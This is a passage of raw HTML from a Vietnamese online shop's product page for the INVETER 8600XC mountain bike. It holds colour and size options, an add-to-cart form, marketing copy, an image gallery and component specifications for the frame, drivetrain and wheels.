1910px&quot;,&quot;full_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG.jpg&quot;,&quot;full_src_w&quot;:1910,&quot;full_src_h&quot;:764,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG-800x320.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:320,&quot;src_w&quot;:1910,&quot;src_h&quot;:764},&quot;image_id&quot;:957,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;p class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;VN\u0110&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;sku&quot;:&quot;INVETER 8600XC&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:944,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_mau-sac&quot;:&quot;bac&quot;,&quot;attribute_pa_size&quot;:&quot;17&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:1,&quot;display_regular_price&quot;:1,&quot;image&quot;:{&quot;title&quot;:&quot;xe \u0111\u1ea1p inveter 8600xc&quot;,&quot;caption&quot;:&quot;xe \u0111\u1ea1p inveter 8600xc&quot;,&quot;url&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG.jpg&quot;,&quot;alt&quot;:&quot;xe \u0111\u1ea1p inveter 8600xc&quot;,&quot;src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG.jpg 1910w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG-800x320.jpg 800w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG-300x120.jpg 300w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG-1024x410.jpg 1024w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG-768x307.jpg 768w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG-1536x614.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 1910px) 100vw, 1910px&quot;,&quot;full_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG.jpg&quot;,&quot;full_src_w&quot;:1910,&quot;full_src_h&quot;:764,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG-800x320.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:320,&quot;src_w&quot;:1910,&quot;src_h&quot;:764},&quot;image_id&quot;:957,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;p class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;VN\u0110&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;sku&quot;:&quot;INVETER 8600XC&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:945,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;}]"><div data-product_id="924" data-threshold_min="30" data-threshold_max="100" data-total="8"><table class="variations" cellspacing="0" role="presentation"><tbody><tr><th class="label"><label for="pa_mau-sac">Màu sắc</label></th><td class="value">
<select style="display:none" id="pa_mau-sac" class=" woo-variation-raw-select" name="attribute_pa_mau-sac" data-attribute_name="attribute_pa_mau-sac" data-show_option_none="yes"><option value="">Chọn một tùy chọn</option><option value="bac" >Bạc</option><option value="xanh-lo-dam" >Xanh Lơ</option><option value="cam" >Cam</option><option value="com" >Cốm</option></select><ul role="radiogroup" aria-label="Màu sắc" class="variable-items-wrapper color-variable-items-wrapper wvs-style-rounded" data-attribute_name="attribute_pa_mau-sac" data-attribute_values="[&quot;xanh-lo-dam&quot;,&quot;cam&quot;,&quot;com&quot;,&quot;bac&quot;]"><li aria-checked="false" tabindex="2" data-attribute_name="attribute_pa_mau-sac" data-wvstooltip="Bạc" class="variable-item color-variable-item color-variable-item-bac " title="Bạc" data-title="Bạc" data-value="bac" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="2" data-attribute_name="attribute_pa_mau-sac" data-wvstooltip="Xanh Lơ" class="variable-item color-variable-item color-variable-item-xanh-lo-dam " title="Xanh Lơ" data-title="Xanh Lơ" data-value="xanh-lo-dam" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#5e86be;"></span></div></li><li aria-checked="false" tabindex="2" data-attribute_name="attribute_pa_mau-sac" data-wvstooltip="Cam" class="variable-item color-variable-item color-variable-item-cam " title="Cam" data-title="Cam" data-value="cam" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#f5aa11;"></span></div></li><li aria-checked="false" tabindex="2" data-attribute_name="attribute_pa_mau-sac" data-wvstooltip="Cốm" class="variable-item color-variable-item color-variable-item-com " title="Cốm" data-title="Cốm" data-value="com" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#b4ae7c;"></span></div></li></ul></td></tr><tr><th class="label"><label for="pa_size">Size</label></th><td class="value">
<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Chọn một tùy chọn</option><option value="15" >15</option><option value="17" >17</option></select><ul role="radiogroup" aria-label="Size" class="variable-items-wrapper button-variable-items-wrapper wvs-style-rounded" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;15&quot;,&quot;17&quot;]"><li aria-checked="false" tabindex="2" data-attribute_name="attribute_pa_size" data-wvstooltip="15" class="variable-item button-variable-item button-variable-item-15 " title="15" data-title="15" data-value="15" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">15</span></div></li><li aria-checked="false" tabindex="2" data-attribute_name="attribute_pa_size" data-wvstooltip="17" class="variable-item button-variable-item button-variable-item-17 " title="17" data-title="17" data-value="17" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">17</span></div></li></ul><a class="reset_variations" href="#" aria-label="Xóa tùy chọn">Xóa</a></td></tr></tbody></table><div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div><div class="single_variation_wrap"><div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button"><div class="quantity">
<label class="screen-reader-text" for="quantity_6968c5337b45c">XE ĐẠP INVETER 8600XC số lượng</label>
<input
type="number"
id="quantity_6968c5337b45c"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Số lượng sản phẩm"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>
<input type="hidden" name="add-to-cart" value="924" />
<input type="hidden" name="product_id" value="924" />
<input type="hidden" name="variation_id" class="variation_id" value="0" /></div></div></div></form> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e482b2e67c850b" defer data-deferred="1"></script> <div class="addthis_inline_share_toolbox_4524"></div></div></div><div class="col-lg-3"><div class="sinpro-infosh-text"><p><strong>Size:</strong> 15 / 17 inch</p><p><strong>Trọng lượng:</strong> 15 kg</p><p><strong>Số:</strong> 27 Tốc Độ</p><p><strong>Loại xe:</strong> Xe Đạp Địa Hình</p></div></div></div></div></div></div></div></div></div><div class="container"><div class="content-sidebar-wrap"><main id="main" class="site-main" role="main"><div class="woocommerce-notices-wrapper"></div><div id="product-924" class="product-has-gallery product type-product post-924 status-publish instock product_cat-xe-dap-dia-hinh product_tag-8600xc product_tag-inveter-8600xc product_tag-xe-dap product_tag-xe-dap-dia-hinh product_tag-xe-dap-inveter has-post-thumbnail shipping-taxable purchasable product-type-variable"><div class="clearfix"><div class="sinpro-info"><div class="row"><div class="col-lg-7"><div class="sinpro-info-img"><img data-lazyloaded="1" data-placeholder-resp="1800x1200" src="[data-uri]" width="1800" height="1200" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-4.jpg"></div></div><div class="col-lg-5 d-flex align-items-center"><div class="sinpro-info-content"><h3>Mạnh mẽ, cứng cáp, chắc chắn</h3><p>Công nghệ hydro-forming mang đến cho xe đạp INVETER 8600XC một bộ khung MTB tiêu chuẩn, bền bỉ và không ngại va chạm. Thiết kế không mối hàn, dây âm sườn không chỉ tăng tính thể thao mà còn khiến chiếc xe trở nên gọn gàng, hiện đại và cá tính.</p></div></div><div class="col-lg-5 d-flex align-items-center"><div class="sinpro-info-content"><h3>Sự đồng bộ tuyệt đối</h3><p>Với các linh kiện SHIMANO chính hãng từ Nhật Bản, trải nghiệm khi sử dụng xe đạp INVETER 8600XC được nâng lên một tầm cao mới. Vận hành ổn định, trơn tru, di chuyển linh hoạt, mượt mà và dễ dàng bảo dưỡng, thay thế.</p></div></div><div class="col-lg-7"><div class="sinpro-info-img"><img data-lazyloaded="1" data-placeholder-resp="1800x1200" src="[data-uri]" width="1800" height="1200" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-3.jpg"></div></div><div class="col-lg-7"><div class="sinpro-info-img"><img data-lazyloaded="1" data-placeholder-resp="1800x1200" src="[data-uri]" width="1800" height="1200" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-6.jpg"></div></div><div class="col-lg-5 d-flex align-items-center"><div class="sinpro-info-content"><h3>Làm chủ những cung đường khó</h3><p>Xe đạp INVETER 8600XC được trang bị một tính năng hoàn toàn mới, đó là khóa phuộc được tích hợp trên tay lái. Ngưởi sử dụng có thể dễ dàng điều chỉnh hành trình và tùy biến độ nhún phù hợp với địa hình mà không cần rời tay khỏi ghi-đông.</p></div></div></div></div><div class="sinpro-desc"><div class="sinpro-desc-heading">Mô tả</div><div class="sinprogal"><div class="row"></div></div><div class="sinpro-desc-text"><table style="border-collapse: collapse; width: 100%;"><tbody><tr><td style="width: 25%;"><img data-lazyloaded="1" data-placeholder-resp="1800x1200" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-925" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-silver.jpg" alt="mtb-xe-dap-inveter-8600xc-silver" width="1800" height="1200" data-srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-silver.jpg 1800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-silver-800x533.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-silver-300x200.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-silver-1024x683.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-silver-768x512.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-silver-1536x1024.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-silver-600x400.jpg 600w" data-sizes="(max-width: 1800px) 100vw, 1800px" /></td><td style="width: 25%;"><img data-lazyloaded="1" data-placeholder-resp="1800x1200" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-942" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow.jpg" alt="mtb-xe-dap-inveter-8600xc-light-yellow" width="1800" height="1200" data-srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow.jpg 1800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow-800x533.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow-300x200.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow-1024x683.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow-768x512.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow-1536x1024.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow-600x400.jpg 600w" data-sizes="(max-width: 1800px) 100vw, 1800px" /></td><td style="width: 25%;"><img data-lazyloaded="1" data-placeholder-resp="1800x1200" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-939" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red.jpg" alt="mtb-xe-dap-inveter-8600xc-bright-red" width="1800" height="1200" data-srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red.jpg 1800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red-800x533.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red-300x200.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red-1024x683.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red-768x512.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red-1536x1024.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red-600x400.jpg 600w" data-sizes="(max-width: 1800px) 100vw, 1800px" /></td><td style="width: 25%;"><img data-lazyloaded="1" data-placeholder-resp="1800x1200" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-936" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue.jpg" alt="mtb-xe-dap-inveter-8600xc-blue" width="1800" height="1200" data-srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue.jpg 1800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue-800x533.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue-300x200.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue-1024x683.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue-768x512.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue-1536x1024.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue-600x400.jpg 600w" data-sizes="(max-width: 1800px) 100vw, 1800px" /></td></tr><tr><td style="width: 25%;"><img data-lazyloaded="1" data-placeholder-resp="1800x1200" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-932" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-3.jpg" alt="mtb-xe-dap-inveter-8600xc-3" width="1800" height="1200" data-srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-3.jpg 1800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-3-800x533.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-3-300x200.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-3-1024x683.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-3-768x512.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-3-1536x1024.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-3-600x400.jpg 600w" data-sizes="(max-width: 1800px) 100vw, 1800px" /></td><td style="width: 25%;"><img data-lazyloaded="1" data-placeholder-resp="1800x1200" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-931" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-4.jpg" alt="mtb-xe-dap-inveter-8600xc-4" width="1800" height="1200" data-srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-4.jpg 1800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-4-800x533.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-4-300x200.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-4-1024x683.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-4-768x512.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-4-1536x1024.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-4-600x400.jpg 600w" data-sizes="(max-width: 1800px) 100vw, 1800px" /></td><td style="width: 25%;"><img data-lazyloaded="1" data-placeholder-resp="1800x1200" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-927" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-8.jpg" alt="" width="1800" height="1200" data-srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-8.jpg 1800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-8-800x533.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-8-300x200.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-8-1024x683.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-8-768x512.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-8-1536x1024.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-8-600x400.jpg 600w" data-sizes="(max-width: 1800px) 100vw, 1800px" /></td><td style="width: 25%;"><img data-lazyloaded="1" data-placeholder-resp="1800x1200" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-930" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-5.jpg" alt="" width="1800" height="1200" data-srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-5.jpg 1800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-5-800x533.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-5-300x200.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-5-1024x683.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-5-768x512.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-5-1536x1024.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-5-600x400.jpg 600w" data-sizes="(max-width: 1800px) 100vw, 1800px" /></td></tr><tr><td style="width: 25%;"><img data-lazyloaded="1" data-placeholder-resp="1800x1200" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-926" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-9.jpg" alt="" width="1800" height="1200" data-srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-9.jpg 1800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-9-800x533.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-9-300x200.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-9-1024x683.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-9-768x512.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-9-1536x1024.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-9-600x400.jpg 600w" data-sizes="(max-width: 1800px) 100vw, 1800px" /></td><td style="width: 25%;"><img data-lazyloaded="1" data-placeholder-resp="1800x1200" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-929" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-6.jpg" alt="" width="1800" height="1200" data-srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-6.jpg 1800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-6-800x533.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-6-300x200.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-6-1024x683.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-6-768x512.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-6-1536x1024.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-6-600x400.jpg 600w" data-sizes="(max-width: 1800px) 100vw, 1800px" /></td><td style="width: 25%;"><img data-lazyloaded="1" data-placeholder-resp="1800x1200" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-928" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-7.jpg" alt="" width="1800" height="1200" data-srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-7.jpg 1800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-7-800x533.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-7-300x200.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-7-1024x683.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-7-768x512.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-7-1536x1024.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-7-600x400.jpg 600w" data-sizes="(max-width: 1800px) 100vw, 1800px" /></td><td style="width: 25%;"><img data-lazyloaded="1" data-placeholder-resp="1800x1200" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-933" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-2.jpg" alt="" width="1800" height="1200" /></td></tr></tbody></table></div></div><div id="accordion" class="sinpro-item"><div class="sinpro-item-card"><div class="sinpro-item-header" id="heading0"><div class="sinpro-item-link" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0">
BỘ KHUNG</div></div><div id="collapse0" class="sinpro-item-collapse collapse show" aria-labelledby="heading0" data-parent="#accordion"><div class="sinpro-item-body"><div class="row"><div class="col-lg-4"><div class="sinpro-item-content"><h3>Khung</h3><p>Hợp kim nhôm 6061 không mối hàn, dây âm sườn, sơn tĩnh điện</p></div></div><div class="col-lg-4"><div class="sinpro-item-content"><h3>Size</h3><p>15, 17</p></div></div><div class="col-lg-4"><div class="sinpro-item-content"><h3>Càng/Phuộc</h3><p>Phuộc nhún dầu INVETER PRO, khóa trên ghi-đông</p></div></div></div></div></div></div><div class="sinpro-item-card"><div class="sinpro-item-header" id="heading1"><div class="sinpro-item-link" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
BỘ TRUYỀN ĐỘNG</div></div><div id="collapse1" class="sinpro-item-collapse collapse " aria-labelledby="heading1" data-parent="#accordion"><div class="sinpro-item-body"><div class="row"><div class="col-lg-4"><div class="sinpro-item-content"><h3>Tay đề</h3><p>SHIMANO ALTUS M2010 3*9</p><p>&nbsp;</p><h3>Đùi đĩa</h3><p>Nhôm SHIMANO MT101 3 tầng 22-32-44T</p><p>&nbsp;</p><h3>Trục giữa</h3><p>Trục bạc đạn</p></div></div><div class="col-lg-4"><div class="sinpro-item-content"><h3>Gạt đĩa</h3><p>SHIMANO ALTUS M370 3-speed</p><p>&nbsp;</p><h3>Líp</h3><p>SHIMANO CS-HG200 9 tầng 11-32T</p><p>&nbsp;</p><h3>Bàn đạp/Pê-đan</h3><p>Nhôm NECO</p></div></div><div class="col-lg-4"><div class="sinpro-item-content"><h3>Củ đề</h3><p>SHIMANO ALTUS M370 9-speed</p><p>&nbsp;</p><h3>Xích</h3><p>DYC-D99 NARROW</p></div></div></div></div></div></div><div class="sinpro-item-card"><div class="sinpro-item-header" id="heading2"><div class="sinpro-item-link" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2">
BÁNH XE</div></div><div id="collapse2" class="sinpro-item-collapse collapse " aria-labelledby="heading2" data-parent="#accordion"><div class="sinpro-item-body"><div class="row"><div class="col-lg-4"><div class="sinpro-item-content"><h3>Vành</h3><p>Nhôm 2 lớp INVETER</p></div></div><div class="col-lg-4"><div class="sinpro-item-content"><h3>Đùm</h3><p>Bạc đạn NOVATEC D761SBT</p></div></div><div class="col-lg-4"><div class="sinpro-item-content"><h3>Lốp</h3><p>CHAOYANG ven vàng 27.5*2.10</p></div></div></div></div></div></div><div class="sinpro-item-card"><div class="sinpro-item-header" id="heading3"><div class="sinpro-item-link" data-toggle="collapse" data-target="#collapse3" aria-expanded="true" aria-controls="collapse3">
